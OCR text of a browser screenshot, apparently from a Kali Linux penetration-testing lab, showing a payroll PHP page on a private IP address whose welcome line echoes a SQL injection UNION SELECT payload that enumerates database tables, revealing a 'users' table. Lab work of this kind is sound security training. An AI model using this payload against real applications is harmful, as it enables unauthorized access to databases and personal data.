 Server Not Found × 172.28.128.3/payroll_app.php × +
172.28.128.3/payroll_app.php 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome, ' UNION SELECT table_name, null, null, null FROM
information_schema.tables WHERE table_schema=database() #
Username First Name Last Name Salary
users